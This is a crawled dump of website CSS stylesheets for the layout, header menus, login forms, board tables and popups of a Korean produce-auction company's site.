    .member_login .login_left .txt {display: none;}
    .member_login .login_right { padding-top:60px; top:50px; margin:0; width:90%; right:auto; max-width:100%; left:50%; transform: translateX(-50%);}
    .mem_login_box {max-width:70%;}





}




@media screen and (max-width:1100px){
/* 
.inner {width: 90%;} */

}

@media screen and (max-width:768px){

.sch_wrap .fr { width:100%;margin-top: 15px;}
.sch_form input { width:50%; margin:0;float: left;}
.sch_form .sch_btn { width:20%; margin:0;float: left; border-radius: 0;}
.pc_block { display:inline;}
/* 
.inner { width:92%} */


.login_wrap .lgn { height:auto; width:90%;}
.login_wrap .lgn.warnning { height:200px;  background-size: contain;}
.login_wrap .lgn.warnning p { font-size:20px;}
.login_wrap .lgn .lgn_left {display:none;}
.login_wrap .lgn .lgn_left::after {}
.login_wrap .lgn .lgn_right { width:100%;padding:40px 20px;}
.login_wrap .lgn .lgn_left p {padding:10px;}
.login_wrap .lgn .lgn_left .ico { display: none;}
.login_wrap .lgn .lgn_left .txt { display: none;}

.mypage .lgnDiv_id { width:60%;}
.mypage .lgnDiv label { width:33%}
.mypage .lgnDiv_id input[type="text"] { width:100%;}
.mypage .lgnDiv_id .id_check_btn { margin-top:5px; width:100%; }

.img_board .cont { width:100%; margin-right:0;}


/* MEMBER */
.member_login .login_left { display:none;}
.member_login .login_right {position: relative; top:0; height:auto; padding-bottom:50px; transform: none; left:0; width:100%;}
.member_login { margin-top:30px;}

.mem_login_box { max-width: 80%;}
.mem_login_box .mem_lgn_txt { font-size:35px; margin-bottom:20px;}
.mem_login_box .lgnDiv .mem_inp {  padding:0 17px; margin-top: 0; line-height:50px;}
.mem_login_box .mem_login_form .lgn_pw_inp { border-top: 0;}
.mem_login_btn {padding: 15px 0;}
.member_title {font-size: 30px;}
.mem_login_box .idpw_txt { font-size: 14px;}
.member_wrap .p_tit { margin:32px 0 22px;}
.mem_join_form { padding:35px 35px;}
.mem_join_form .lgnDiv { margin-bottom: 15px;}
.mem_join_form .lgnDiv label { width:100%; margin-bottom: 8px;}
.mem_join_form .lgnDiv .mem_inp { width:100%; padding:0 15px; line-height: 40px;}
.member_lnk a { padding:13px 0; font-size:18px;}

.iconbox .ico { display: none;}
.iconbox .info { width:100%; box-sizing: border-box; padding-bottom: 0;}
.iconbox .info h3, .iconbox .info h4 {margin: 0; padding: 15px 25px; box-sizing: border-box; background: #f9f9f9; border-bottom: 1px dashed #ddd;}
.iconbox p.basic, .iconbox ul.basic, .iconbox ol.basic { margin: 0; box-sizing: border-box; padding: 15px 25px;}

.col_img4 li { width:48%}


}


@media screen and (max-width:500px){
  .block2 { display:block;}  
}




@media screen and (max-height:800px){
.member_wrap {height:auto; padding-bottom:70px;}
}
  
  


--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/layout.css?ver=230906
body_size: 17706
content:
@charset "utf-8";

/*layout*/
.wow { 	visibility: hidden;}
body.overflow { overflow: hidden;}

@keyframes rotate {
    0% {transform: rotate(0deg);}
    100% {transform: rotate(359deg);}
}

#container {min-width: 1300px;}



/*header*/
.header { border-bottom: 1px solid #ddd; width: 100%; position: fixed; z-index: 100; top: 0; height: 100px; background:#fff; transition: .3s ease; box-sizing: border-box; padding: 0 60px;}
.header .inner {height: 100%;}
.logo { width:141px; height: 28px; display: inline-block;float:left; margin-top: 35px; position: relative; z-index:2}
.logo a { height: 100%; text-indent: -99999px; display: block; background: url("/web/resources/img/logo.jpg") no-repeat;}

.header .right_wrap {position: absolute; top: 50%; transform: translateY(-50%);  right: 115px; z-index: 2;}
.header .right_wrap .login_btn {transition: .3s ease;  display: inline-block; vertical-align: middle; font-size: 15px; font-weight: 400; color: #888; border: 1px solid #ccc; border-radius: 50px; padding: 5px 10px; margin-left: 5px;}
.header .right_wrap .login_btn:hover { color:#fff;  background: #343651; border-color: #343652;}

.header .right_wrap .admin_btn {transition: .3s ease;display: inline-block; vertical-align: middle; font-size: 15px; font-weight: 400; background:#eee;  border: 1px solid #ddd; border-radius: 50px; padding: 5px 15px; margin-left: 5px;}
.header .right_wrap .admin_btn:hover { color:#fff;  background: #099340; border-color: #099341;}



.ham_btn {  line-height:100%; padding: 10px; text-align: center; top:0; position: absolute; right: 60px; top: 50%; transform: translateY(-50%); cursor: pointer; z-index: 2; transition: .7s ease;  font-size: 0;}
.ham_btn .ham { width: 22px; height: 22px; display: inline-block; }
.ham_btn i {display: inline-block; margin: 1px; width: 5px; height: 5px; background: #343651;}

.header .gnb_wrap {text-align:center; height: 100%; position: absolute; left: 50%; transform: translateX(-50%);width: 100%;max-width: 1300px;  z-index: 1; box-sizing: border-box;}
.header .gnb_wrap > .gnb > ul { font-size: 0; position: relative;}
.header .gnb_wrap > .gnb > ul > li { display:inline-block; vertical-align:top; max-width: 160px; width: 16.6%;  text-align: left;}
.header .gnb_wrap > .gnb > ul > li > a { transition: .3s ease;  display: inline-block; width: 100%; height: 100%; text-align: center; font-weight: 400;  font-size: 19px; padding: 39px 0;}
.header .gnb_wrap > .gnb > ul > li:hover > a {color:#099340; }
.header .gnb_wrap > .gnb > ul > li > .depth2 {display: none; position: absolute; left: 0; width:100%;  transition: .3s ease; padding-top: 30px; height:320px; box-sizing: border-box; padding-left: 370px; }
.header .gnb_wrap > .gnb > ul > li:hover > .depth2 { display: block;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li { display: inline-block; padding-top: 3px; vertical-align: top; width: 122px; margin-right: 30px; margin-bottom: 20px;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li:last-child { margin-right: 0;}
.header .gnb_wrap > .gnb > ul > li:hover ul { display:block;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > a { font-weight:400; padding:9px 0; transition:.3s ease; font-size:15px; letter-spacing: -.8px;display: block; color: #000; }
.header .gnb_wrap > .gnb > ul > li > .depth2 > li:hover > a {color:#099340; border-color: #099340; }
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul { margin-top: 10px;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul li { margin-top: 7px;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul li:first-child { margin-top: 0;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul li a {font-size: 15px; color: #777;}
.header .gnb_wrap > .gnb > ul > li > .depth2 > li > ul > li > a:hover {color:#099340;  text-decoration: underline;}

/* 직원전용 회원전용메뉴 */
.header .gnb_wrap > .gnb > ul > li.depth1_7 > .depth2 > li { width:132px;}


/* header gnb bg s */
.header_bg { border-bottom: 1px solid #ddd; display: none; position: fixed; left: 0; top: 0; padding-top: 100px; height: 320px;  background: #f8f8f8; width: 100%; z-index: 3; overflow: hidden;}
.header_bg .left_img { content: ''; display: inline-block; height: 100%;/* width: 616px;*/ width:32%; position:absolute; box-sizing: border-box; left: 0;  background: url("/web/resources/img/main/header_left_bg.jpg") no-repeat bottom; background-size: cover;}
.header_bg .left_box {text-shadow: 1px 2px 2px rgba(0,0,0,.5); margin: 60px 0 0; }
.header_bg .left_box .tit { color:#fff; font-size: 45px; font-weight: 500;   position: relative;  padding-bottom: 50px;}
.header_bg .left_box .tit::before { content: ''; display: inline-block; width: 37px; height: 1px; background: #fff; position: absolute; bottom: 25px; left:0 }
.header_bg .left_box .txt { color:#fff; line-height: 160%; }
/* header gnb bg e */



/*dropdown효과*/

.header .head:hover {background-color: rgba(0,0,0,.9); height: 250px;}
.header .head:hover .gnb_wrap > .gnb {overflow: inherit;}
/* .header .gnb_wrap > .gnb > ul > li > .two_depth {height: 240px; transition: all .5s ease-in-out; border-left: 1px solid #e9e9e9;} */
.header .head:hover .gnb_wrap > .gnb > ul > li > .two_depth {opacity: 1; z-index: 0;}

/*dropdown효과*/


/*  mobilemenu */
.mobile_menu { position: fixed; width: 100%; height: 100%;left:0; top: -120%;  z-index: 100; transition: .7s ease; background: rgba(0,0,0,.5);}
.mobile_menu.open { top:0}
.mobile_menu .close_btn { border: none; cursor: pointer; outline: none; transition: .3s ease; position: absolute; right: 50px;top: 40px; background: url("/web/resources/img/common/clos_btn_w.png") no-repeat; width: 18px; height: 18px; display: inline-block;   text-indent: -99999px;}
.mobile_menu .close_btn:hover {transform: rotate(90deg);}

.mobile_menu .right {position: relative; box-sizing: border-box; float: right; width: 100%; height: 100%; background: rgba(69,70,96,.95) url("/web/resources/img/common/big_bg_w.png") no-repeat center bottom; background-size: contain; overflow: hidden; max-width: 1050px;}
.mobile_menu .right .mobile_top { height:100px;  padding:34px 60px; box-sizing: border-box; background: #36374d;}
.mobile_menu .right .mobile_top a { display: inline-block; padding: 5px 15px; border: 1px solid #fff; color: #fff; border-radius: 50px; transition: .3s ease; margin-right:10px}

.mobile_menu .right .mobile_top .youtube_btn {color:#fff;  background:#ed1f24; box-sizing: border-box; border-color:#ed1f23 ;}
.mobile_menu .right .mobile_top a img { vertical-align: middle;}
.mobile_menu .right .mobile_top .blog_btn {color:#fff;  background:#2fb34a; box-sizing: border-box; border-color:#2fb34b ;}



.mobile_menu .right .gnb { padding: 50px 70px; box-sizing: border-box; position: relative; z-index: 1; height: 87vh;overflow-y: auto;}
.mobile_menu .right .gnb > ul > li { font-size: 0; margin-bottom: 60px;}
.mobile_menu .right .gnb > ul > li::after { content:'';display: block; clear: both;}
.mobile_menu .right .gnb > ul > li > a {color:#fff; float:left;  min-width: 140px; transition: .3s ease; display: inline-block; vertical-align: top; font-size: 40px; font-weight: 500; width: 30%; word-break: keep-all; box-sizing: border-box;}
.mobile_menu .right .gnb > ul > li > ul {display: none; margin-top:15px; display: inline-block; float:left; vertical-align: top; font-size: 0; width: 70%; max-width:70%;}
.mobile_menu .right .gnb > ul > li > ul > li { margin-bottom: 20px; font-size:17px; margin-right: 40px; display: inline-block; font-size: 17px;}
.mobile_menu .right .gnb > ul > li > ul > li > a { color:#fff; }
.mobile_menu .right .gnb > ul > li:hover > a {color:#b2d233; padding-left: 44px; background: url("/web/resources/img/common/mobile_ico.png") no-repeat left 0 center;}
.mobile_menu .right .gnb > ul > li > ul > li:hover > a { color:#b2d233; text-decoration: underline;}


/* mobile ul hide */
.mobileOn .right .gnb > ul > li > ul { display:none}



/* -- */




.banner_wrap { position: relative; overflow: hidden; padding: 25px 0; border-top: 1px solid #ddd;}
.banner_list::after { content:''; display: block; clear: both;}
.banner_list .item { float: left; text-align: center; outline: none;}
.banner_list .item a { display:inline-block;}
.banner_list .item img {max-width: 100%;}
.banner_wrap .banner_btn { z-index: 1; border-radius: 50px; opacity: 0; transition: .3s ease; text-indent: -99999px; width: 26px;  height: 26px; display: inline-block; position: absolute; top:50%; transform: translateY(-50%); background:rgba(149,161,180, .8) url('/web/resources/img/main/swiper2_prev_hover.png') center no-repeat; background-size: 8px;}
.banner_wrap .banner_prev { left: 30px;}
.banner_wrap .banner_next { right: 30px;  background:rgba(149,161,180, .8) url('/web/resources/img/main/swiper2_next_hover.png') center no-repeat; background-size: 8px;}
.banner_wrap:hover .banner_btn { opacity: 1;}





/*
/*footer*/

#footer {background: #393a47; height:auto !important}
.f_top { border-bottom: 1px solid rgba(255,255,255,.15); padding: 20px 0;}
.f_top .top_list li { display: inline-block; position: relative; margin-left: 20px; }
.f_top .top_list li:first-child {margin-left: 0;}
.f_top .top_list li::before { content: ''; display: inline-block; width: 2px; height: 2px; border-radius: 50px; background: #bbb; position: absolute; left: -11px; top: 50%; transform: translate3d(0,-50%, 0);}
.f_top .top_list li:first-child::before {display: none;}
.f_top .top_list li a {color: #bbb; transition: .3s ease; font-size: 15px;}
.f_top .top_list li a:hover {color: #92be5c; text-decoration: underline;}
.f_bottom { padding: 20px 0; font-size: 15px;}
.f_bottom .b_list { color: #ddd;  font-weight: 400; line-height: 20px;}
.f_bottom .b_list .name { display: inline-block; margin-right: 22px; }
.f_bottom .copy { color: #9d9d9d; margin-top: 12px;;}

#footer .top_btn { display: inline-block; box-sizing: border-box; padding-top: 44px; width:88px; height: 80px; transition: .3s ease; background: #92be5c url("/web/resources/img/common/top_btn.png") center 23px no-repeat; font-size: 16px; text-align: center; position: absolute; right: 0; top:-54px}
#footer .top_btn:hover { background-position: center 18px; top: -70px;}

/* right_quick */
.right_quick { transition: .3s ease; width: 148px; text-align: center;  background: #fff; padding:15px 0 0; box-sizing: border-box; border-radius: 10px 0 0 10px; border: 2px solid #b2d233; border-right: none; position: fixed; right: 0; top: 50%;transform: translateY(-50%); z-index: 2; box-shadow: 1px 3px 5px rgba(0,0,0,.2);}
.right_quick.close_quick {right: -148px; }
.right_quick li { border-top:1px solid #ddd; margin:0 10px;}
.right_quick li:first-child {  border-top:0;}
.right_quick li a { padding:10px 6px; display:block}
.right_quick li .ico { display:block;  margin:0 auto 10px; width: 30px; height: 30px;}
.right_quick li .ico.ico1 { background:url("/web/resources/img/common/r_q_ico1.png") center no-repeat; } /*주간시황*/
.right_quick li .ico.ico2 { background:url("/web/resources/img/common/r_q_ico2.png") center no-repeat; } /*회원경매내역*/
.right_quick li .ico.ico3 { background:url("/web/resources/img/common/r_q_ico3.png") center no-repeat; } /*경매결과검색*/
.right_quick li .ico.ico4 { background:url("/web/resources/img/common/r_q_ico4.png") center no-repeat; } /*낙찰서*/
.right_quick li .ico.ico5 { background:url("/web/resources/img/common/r_q_ico5.png") center no-repeat; } /*문자서비스*/
.right_quick li .ico.ico6 { background:url("/web/resources/img/common/r_q_ico6.png") center no-repeat; } /*고객문의*/
.right_quick li .ico.ico7 { background:url("/web/resources/img/common/r_q_ico7.png") center no-repeat; } /*기본거래사항*/
.right_quick li .ico.ico8 { background:url("/web/resources/img/common/r_q_ico8.png") center no-repeat; } /*낙찰명세서*/
.right_quick li .ico.ico9 { background:url("/web/resources/img/common/r_q_ico9.png") center no-repeat; } /*일간거래현황*/
.right_quick li .ico.ico10 { background:url("/web/resources/img/common/r_q_ico10.png") center no-repeat; } /*월간거래현황*/
.right_quick li .ico.ico11 { background:url("/web/resources/img/common/r_q_ico11.png") center no-repeat; } /*경매사정보*/
.right_quick li .ico.ico12 { background:url("/web/resources/img/common/r_q_ico12.png") center no-repeat; } /*실시간경매속보*/
.right_quick li .ico.ico13 { background:url("/web/resources/img/common/r_q_ico13.png") center no-repeat; } /*일일시세검색*/
.right_quick li .ico.ico14 { background:url("/web/resources/img/common/r_q_ico14.png") center no-repeat; } /*중도매인소개*/
.right_quick li .ico.ico15 { background:url("/web/resources/img/common/r_q_ico15.png") center no-repeat; } /*당일실적조회*/
.right_quick li .ico.ico16 { background:url("/web/resources/img/common/r_q_ico16.png") center no-repeat; } /*법인별실적조회*/
.right_quick li .ico.ico17 { background:url("/web/resources/img/common/r_q_ico17.png") center no-repeat; } /*유튜브*/
.right_quick li .ico.ico18 { background:url("/web/resources/img/common/r_q_ico18.png") center no-repeat; } /*네이버블로그*/
.right_quick li .txt { transition: .3s ease; font-size: 16px; letter-spacing: -.8px;  font-weight: 400;}
.right_quick li a:hover .txt { color: #099340; text-decoration: underline;}

.right_quick .fontsize { background: #b2d233; padding: 15px 0; font-size:0; margin-top: 10px; text-align: center;}
.right_quick .fontsize .font_tit { display: inline-block; font-weight: 500;font-size: 14px;  }
.right_quick .fontsize a { position: absolute;background: #fff; box-sizing: border-box; display: inline-block; height: 20px; width: 20px; font-size: 15px; text-indent: -99999px;}
.right_quick .fontsize a.plus { left: 10px;}
.right_quick .fontsize a.minus { right: 10px;}
.right_quick .fontsize a.plus::before { content: ''; display: inline-block; position: absolute; left: 50%; width: 12px; height: 2px; background: #333; top: 50%; transform: translate3d(-50%, -50%, 0);}
.right_quick .fontsize a.plus::after { content: ''; display: inline-block; position: absolute; left: 50%; height: 12px; width: 2px; background: #333; top: 50%; transform: translate3d(-50%, -50%, 0);}
.right_quick .fontsize a.minus::before { content: ''; display: inline-block; position: absolute; left: 50%; width: 12px; height: 2px; background: #333; top: 50%; transform: translate3d(-50%, -50%, 0);}


.right_quick .quick_clos { display: inline-block; position: absolute; left: -37px; top: 28px; width: 35px; height: 107px;  background:#b2d233; border-radius: 10px 0 0 10px; text-indent: -99999px;}
.right_quick .quick_clos::before { content: ''; display: inline-block; position: absolute; left: 50%; top: 50%; transform: translate3d(-50%, -50%, 0); width: 7px;height: 12px;background:url("/web/resources/img/common/r_q_clos.png") center no-repeat; transition: .3s ease; }
.right_quick .quick_clos.open::before {background:url("/web/resources/img/common/r_q_open.png") center no-repeat;}

.popup_wrap {position: fixed; z-index:3; width:100%; height: 100%; overflow-y: auto;}
/* .dim_layer {position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index:2;} */
/* .popup_layer { max-height: 50vh; position: fixed; z-index:3; background: #fff; max-width: 700px; width: 100%;  top:50%; left:50%; transform: translate3d(-50%, -50%, 0); } */
.popup_layer { background: #fff; max-width: 700px; width: 100%;  }
.popup_layer .pop_header { background: #343651; color:#fff; font-family: 'nexentire'; font-size: 22px; position: relative; font-weight: 600; padding: 15px 30px;}
.popup_layer .pop_header p { display: inline-block; transform: skew(-0.03deg);}
.popup_layer .pop_header .pop_clos { transition: .3s ease; background: none; cursor: pointer; outline: none; border: none; display: inline-block; width: 40px; height: 40px; position: absolute; right: 20px; top: 50%; transform: translateY(-50%);}
.popup_layer .pop_header .pop_clos:hover { transform: translateY(-50%) rotate(90deg);}
.popup_layer .pop_header .pop_clos span { font-size: 0; text-indent: -99999px;}
.popup_layer .pop_header .pop_clos::before {content:''; display: inline-block; width: 100%; height: 1px; background: #fff; position: absolute;left: 50%; top: 50%; transform: translate3d(-50%, -50%, 0) rotate(-45deg);}
.popup_layer .pop_header .pop_clos::after {content:''; display: inline-block; height: 100%; width: 1px; background: #fff; position: absolute;left: 50%; top: 50%; transform: translate3d(-50%, -50%, 0) rotate(-45deg);}
.pop_cont { overflow-y: auto; background: #fff; padding:30px 30px 40px; box-sizing: border-box;}
.pop_cont .search_form  { text-align: center;}

/* 중매인 리스트 */
.popup_wrap .search_list { margin-top: 10px; border: 1px solid #ddd;}
.popup_wrap .search_list .tit { background: #eee; text-align: center; padding:10px 20px; ; box-sizing: border-box;}
.popup_wrap .search_list ul { height:280px; overflow-y: auto; }
.popup_wrap .search_list ul li { border-bottom: 1px dashed #ddd; padding: 7px; box-sizing: border-box; }
.popup_wrap .search_list ul li:hover {background: #f9f9f9; }


@media screen and (max-width:1500px){
    .header_bg .left_img { width:20%; display: none;}
    .header_bg .left_box { display: none;}
    .header .gnb_wrap > .gnb > ul > li > .depth2 { padding-left: 0; padding:30px 80px; }
}


@media screen and (max-width:1400px){
    .header .gnb_wrap { display: none;}

}
@media screen and (max-width:500px){
    

.header .right_wrap .sns_box { display: none;}

}


--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/board_.css?ver=230906
body_size: 42731
content:
@charset "utf-8";

	
input[type="text"], input[type="submit"], input[type="password"], select, textarea, button {-webkit-appearance:none; -moz-appearance:none; appearance:none;}
input, textarea, button, select {-webkit-border-radius:0; -moz-border-radius:0; -o-border-radius:0; border-radius:0;}

input[type="checkbox"] {width:20px; height:20px; }

.inp, input[type="text"], input[type="password"], input[type="tel"] { width: 60%;  box-sizing: border-box;  padding: 5px; border: 1px solid #ddd;}
#captcha { width:130px;}



/*col_list.php*/
.search{float: right; padding: 30px 0;}
.list_table{ font-family:'Noto Sans KR'; margin:30px 0 20px 0;border-top:1px solid #1a2a42;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;border-top: 2px solid #343651;}
.list_table th { text-align:center; font-weight:400;padding:13px;  background-color: #f9f9f9;border: 1px solid #d2d2d2; vertical-align:middle;word-break:keep-all;}
.list_table .th {background-color: #f9f9f9;}
.list_table td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}
/*.list_table td:first-child{padding-left:50px;}*/

.list_table2 { font-family:'Noto Sans KR';margin:30px 0 20px 0;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;}
.list_table2 th {color:#fff; text-align:center; font-weight:400;padding:13px;background-color: #343651;border: 1px solid #464863;vertical-align:middle;word-break:keep-all;}
.list_table2 .th { background:#343651; border-color: #464863; color:#fff;}
.list_table2 td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}
.list_table3 { font-family:'Noto Sans KR';margin:30px 0 20px 0;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%; border-top: 2px solid #343651;}
.list_table3 th {text-align: center; font-weight: 400; padding: 13px;  background-color: #f9f9f9; border: 1px solid #d2d2d2; vertical-align: middle; word-break: keep-all;}
.list_table3 .th { background:#343651; border-color: #464863; color:#fff;}
.list_table3 td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}

.list_table4 { font-family:'Noto Sans KR';margin:30px 0 20px 0;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;}
.list_table4 th {color:#fff; text-align:center; font-weight:400;padding:13px;background-color: #343651;border: 1px solid #464863;vertical-align:middle;word-break:keep-all;}
.list_table4 .th {background-color: #f9f9f9;}
.list_table4 td{text-align:center;padding: 7px 15px;border:1px solid #dedede;vertical-align:middle;word-break:break-all;}

.f_wrapper {margin:30px 0 20px 0;}
.f_wrapper table { margin:0 !important;}



table td > a:hover {text-decoration:underline;}
.diagonal { background: url("/web/resources/img/common/diagonal.png") no-repeat center; background-size:100% 100%; letter-spacing: -1px;}
th .th_left {text-align: left; font-size: 13px;}
th .th_right {text-align: right; font-size: 13px;}

.content_bottom { position:relative; margin-top:20px;}
.pagination {font-size: 0; margin: 50px auto 65px; text-align: center;width: 100%; display:inline-block}
.pagination * { font-size:14px;}
.pagination li {display: inline-block;}
.pagination a { padding:4px 0; border:1px solid #dcdcdc;	box-sizing: border-box; font-weight:400; display: inline-block;	width: 28px; height: 28px; margin: 0 3px; text-decoration: none;font-size: 13px;color: #343651;vertical-align: middle;}
.pagination a:hover { text-decoration:underline;}
.pagination .active a, .pagination .active {	color: #fff; background-color: #343651; border-color: #343652; font-weight: 500;} /* ����Ʈ �ֻ����� ����*/
.pagination .prev,.pagination .next, .pagination .p-prev,.pagination .n-next{ transition:.3s ease-in-out; box-sizing:border-box; background-image: url("/web/resources/img/common/page-arrow.png"); background-repeat: no-repeat; border: 1px solid #fff; text-indent: -999em;	vertical-align: middle;	box-sizing: border-box;}
.pagination .p-prev {background-position: -8px 7px;}
.pagination .prev {background-position: -59px 7px;}
.pagination .next { background-position: -109px 7px;}
.pagination .n-next {background-position: -159px 7px;}
.pagination .prev:hover,.pagination .next:hover , .pagination .p-prev:hover,.pagination .n-next:hover{	background-color:#f9f9f9;	border-color:  #ddd;}
/*.pagination .no-more-prev,.pagination .no-more-next {display: none;}*/
.search_btn{ padding:6px 15px; vertical-align: middle; background: #343651; border: 0; color: #fff; border:1px solid #343652; text-align: center;transition: all .2s; display: inline-block;}
.search_btn:hover{background: #333;transition: all .2s;}
.search_btn2 {  padding:6px 15px; vertical-align: middle; background: #aaa;border:1px solid #aaaaa1;color: #fff; text-align: center;transition: all .2s; display: inline-block;}
.search_btn2:hover {background: #555;transition: all .2s;}
.lgn_btn { transition:.3s ease; display:inline-block; padding:12px 30px; background:#333; color:#fff;}
.search_btn3 { padding:6px 5px; box-sizing:border-box; width:52px; vertical-align: middle; border:1px solid #ddd;  color: #777;  background: #eee; text-align: center;transition: all .2s; display: inline-block; font-size:14px; letter-spacing: -1.2px;}
.search_btn4 { padding:6px 5px; box-sizing:border-box; width:52px; vertical-align: middle; border:1px solid #555551;  color: #fff;  background: #555; text-align: center;transition: all .2s; display: inline-block; font-size:14px; letter-spacing: -1.2px;}
.lgn_btn:hover { background:#111;}
table.column_list {table-layout: fixed; width: 100%;/* white-space: nowrap;*/}
table .list_tit a { /*padding:0 15px;*/ max-width:90%; width:auto; display:inline-block; overflow:hidden; white-space:nowrap;text-overflow:ellipsis; box-sizing:border-box; vertical-align: middle;}
table .list_tit a:hover {text-decoration: underline;}


/*col_view.php*/
.view_table{margin:40px 0 70px 0;border-top:1px solid #1a2a42;border-bottom:1px solid #d2d2d2;border-collapse:collapse;clear:both;width:100%;}
.view_table .title_box2 { border-left:none; border-right:0; background: #f9f9f9;}
.view_table .title_box .title{ font-size:30px !important; margin-bottom:15px; word-break: break-all;}
.view_table .title_box { border-bottom: 2px solid #d2d2d2;}
.view_table .title_box2 .title{ font-size:30px; word-break: break-all;}
.view_table .file_box { border-style: dashed;}
.view_title_box { border:1px solid #ddd; border-bottom: 2px solid #ddd; padding:20px; text-align: center;}
.view_title_box .title { font-weight: 500; font-size: 22px; padding-bottom: 10px; position: relative; margin-bottom: 10px; }
.view_title_box .title::before { content: ''; display: inline-block; width: 30px; height: 1px; background: #333;position: absolute; bottom: 0; left:50%; transform: translateX(-50%);}
.view_title_box .title .tit {vertical-align: middle; margin: 0 10px;}
table.view_table td.file_td { padding:15px 25px;}


/* div table */
.view_div_table {margin-top:40px;display: table;width:100%;border-top: 1px solid #ddd;border-left: 1px solid #ddd;table-layout: fixed; font-size: 0;}
.view_div_body {display: table-row-group;}
.view_div_table .view_tr { display: table-row;}
.view_cell { font-size:16px; min-height:55px; display: table-cell;border:1px solid #ddd;border-top:0;border-left: 0;padding:10px 10px;/* width: 300px; */box-sizing: border-box; vertical-align: middle; position: relative;}

.view_div_table .view_div_th { font-weight: 500; background:#f9f9f9; text-align: center;}

.view_div_table .view_div_th.tit { letter-spacing:-1px; width:10%;font-size: 15px;padding:10px 5px; width: 135px;}
.w145 { width:160px;}
.view_div_table .view_div_th.tit span { /*padding-left: 11px;*/ vertical-align: middle;}
.view_div_table .view_div_td input[type="text"] { width:80%;}
.view_div_table .view_div_td input.inpw100, .view_div_table .view_div_td .inpw100 { width:100%;}

.view_div_table .view_div_td .phone { font-size:14px;}
.view_div_table .view_div_td .phone input[type="text"] {width:26%}

.view_div_table .view_div_td #company { width:78%;}
.view_div_table .view_div_td .textarea { }
.view_div_table .view_div_td .search_btn { font-size:13px; letter-spacing: -1px; max-width:20%; width:100%;}



.tac_trouble_write .view_div_table .view_div_td input[type="file"] {  display:inline-block; vertical-align:middle;font-size:14px; width:100%; background:#f9f9f9; padding:5px; box-sizing:border-box;}
/* .view_div_table .view_div_td button, .view_div_table .view_div_td input[type="button"] { cursor: pointer; padding:2px 10px; background:#f9f9f9; opacity: 0.9; transition: .3s ease; border:1px solid #ddd; border-radius: 5px; font-weight: 300;} */
.view_div_table .del_btn {  cursor: pointer; padding:2px 10px; background:#f9f9f9; opacity: 0.9; transition: .3s ease; border:1px solid #ddd; border-radius: 5px; font-weight: 300;}
.view_div_table .del_btn:hover { opacity: 1;}




.btn01{ vertical-align:middle; width:auto; display:inline-block; border:1px solid #111; background-color:#fff; color:#111; padding:10px 25px; cursor: pointer;}
.btn01:hover{background-color: #111; color:#fff; transition:all .2s;}
.btn02{ vertical-align:middle; width:auto; display:inline-block; border:1px solid #e84d4d; background-color:#e84d4d; color:#fff; padding:10px 25px; cursor: pointer; transition:all .2s;}
.btn02:hover{background-color: #f9f9f9; color:#e84d4d}
.btn03{ vertical-align:middle; width:auto; display:inline-block; border:1px solid #556; background-color:#555; color:#fff; padding:10px 25px; border:1px solid #555; cursor: pointer; transition:all .2s;}
.btn03:hover{background-color: #111; }
.btn06{ border-radius: 50px; vertical-align:middle; width:auto; display:inline-block; font-size:20px; border:1px solid #343651; padding:10px 40px; box-sizing:border-box;  cursor: pointer; transition:all .2s;}
.btn06:hover { background:#006729; border-color: #006720; color: #fff;}

.btn07{ vertical-align:middle; width:auto; display:inline-block; font-size:20px; background:#343652; padding:10px 40px; box-sizing:border-box; color:#fff; cursor: pointer; transition:all .2s;}
.btn07:hover { background:#343651 ;}

.morebtn { max-width: 250px; width: 100%; padding: 15px 45px; display: inline-block; color: #343651; border: 1px solid #343651; box-sizing: border-box; transition:.3s ease;}
.morebtn:hover {color: #fff; border: 1px solid #005283; background: #343651;}

/* �Խ��� ��ư */
.write_btn {transition:.3s ease;background-color:#fff; color:#343651; padding:10px 25px; border:1px solid #343651; cursor: pointer; vertical-align:middle;}
.write_btn:hover { background-color:#f2f2f2;  border:1px dashed #343651;}
.btn04 { transition:.3s ease; border:1px solid #ccc; box-sizing:border-box; padding:10px 25px; display: inline-block; cursor: pointer; vertical-align:middle;}
.btn04:hover { background-color:#eee;}
.btn05 { width:auto; transition: .3s ease; display:inline-block;color:#555; border:1px dotted #aaa; border-radius: 50px; padding: 4px 10px; }
.btn05:hover { background:#eee; text-decoration: none;}

.btn_ico { display:inline-block; position:relative; vertical-align:middle; margin-right:4px;}
.list_ico i {width: 12px; display:block; margin:4px 0;height: 1px; background-color: #111;transition: all .3s ease-in-out;}
.list_ico i:nth-of-type(1) {}
.list_ico i:nth-of-type(2) {width:8px}
.list_ico i:nth-of-type(3) {}
a:hover .list_ico i { background-color:#fff;}
a:hover .list_ico i:nth-of-type(2) {width:12px}
.btn_txt { vertical-align:middle;}
.pass_clos_btn {transition:.3s ease; display:inline-block; border:1px solid #111; width:30px; text-align:center; height:30px; position:absolute; right:20px; top:20px; font-size:0;}
.pass_clos_btn::before {content:''; display:inline-block; width:15px; height:1px; background:#111; transform:rotate(45deg); position:absolute; left:25%; top:50%;  }
.pass_clos_btn::after {content:''; display:inline-block; width:15px; height:1px; background:#111; transform:rotate(-45deg); position:absolute; left:25%; top:50% }
.pass_clos_btn:hover {border:1px dashed #111;}


table.view_table th { font-weight:400; padding:25px 5px; background-color:#f9f9f9; border-bottom:1px solid #d2d2d2; border-left:1px solid #d2d2d2; border-top:1px solid #d2d2d2; vertical-align:middle; word-break:keep-all;}
/*table.view_table tr:first-child td{padding:15px 30px;}*/
table.view_table td {border-left:1px solid #dedede;border-right:1px solid #dedede;}
.inner h2{}
